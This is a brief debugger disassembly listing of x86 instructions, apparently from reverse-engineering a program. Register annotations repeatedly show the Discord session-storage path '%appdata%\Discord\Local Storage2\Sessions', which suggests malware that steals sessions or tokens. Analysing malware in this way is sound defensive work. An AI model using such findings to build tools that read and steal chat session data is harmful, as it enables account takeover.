 0041DE11 894424 04 mov dword ptr ss:[esp+4],eax
0041DE15 8D05 36124300 lea eax,dword ptr ds:[431236]
0041DE1B 8D0D C96F4300 lea ecx,dword ptr ds:[436FC9]
0041DE21 8906 mov dword ptr ds:[esi],eax esi:"%appdata%\\Discord\\Local Storage2\\Sessions"
0041DE23 B8 E644FFFF mov eax,FFFF44E6
0041DE28 0306 add eax,dword ptr ds:[esi] esi:"%appdata%\\Discord\\Local Storage2\\Sessions"
0041DE2A 51 push ecx
0041DE2B 6A 1F push 1F
0041DE2D 56 push esi esi:"%appdata%\\Discord\\Local Storage2\\Sessions"
0041DE2E FFD0 call eax
0041DE30 83C4 0C add esp,C
0041DE33 8D8C24 40030000 lea ecx,dword ptr ss:[esp+340]